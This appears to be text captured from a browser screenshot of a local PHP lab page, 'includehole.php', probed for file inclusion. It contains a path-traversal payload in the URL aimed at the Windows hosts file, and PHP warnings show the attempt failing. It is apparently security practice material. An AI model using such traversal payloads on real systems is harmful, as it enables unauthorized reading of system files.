 不安全 192.168.33.4/include/includehole.php?path=file://..\..\..\..\..\..\..\..\windows\system32\drivers\etc\hosts
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar 办事平台 GitHub google云盘 onenote Google 翻译 bilibili NaviSec 知乎 MacWk torch sojso
Warning: include(): remote host file access not supported, file://..\..\..\..\..\..\..\..\windows\system32\drivers\etc\hosts in C:\phpstudy\WWW\include\includehole.php on line 3
Warning: include(file://..\..\..\..\..\..\..\..\windows\system32\drivers\etc\hosts): failed to open stream: no suitable wrapper could be found in C:\phpstudy\WWW\include\includehole.php on line 3
Warning: include(): Failed opening 'file://..\..\..\..\..\..\..\..\windows\system32\drivers\etc\hosts' for inclusion (include_path='.;C:\php\pear') in C:\phpstudy\WWW\include\includehole.php on line 3
This is includehole.php